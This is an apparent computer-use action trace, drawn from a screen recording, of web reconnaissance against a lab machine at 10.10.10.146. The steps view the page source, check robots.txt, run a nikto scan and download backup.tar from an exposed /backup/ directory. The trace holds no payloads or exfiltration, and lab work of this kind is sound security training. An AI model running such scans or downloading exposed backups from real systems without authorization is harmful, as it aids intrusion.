
Step: View the page source of 10.10.10.146, revealing the upload/gallery comment
double_click(58, 234)

mouse_move(150, 263)

mouse_move(119, 251)

mouse_move(119, 255)

mouse_move(170, 268)

mouse_move(76, 151)

Step: Request 10.10.10.146/robots.txt, which returns Not Found, then return to the terminal
type("/robots.txt")

left_click(219, 592)

type("kto -")

type("h htt")

type("p://10.10.10.146")

key("Return")

mouse_move(547, 575)

Step: Browse to /backup/ on 10.10.10.146 and download backup.tar from the listing
key("BackSpace")
type("ackup/")

left_click(45, 272)
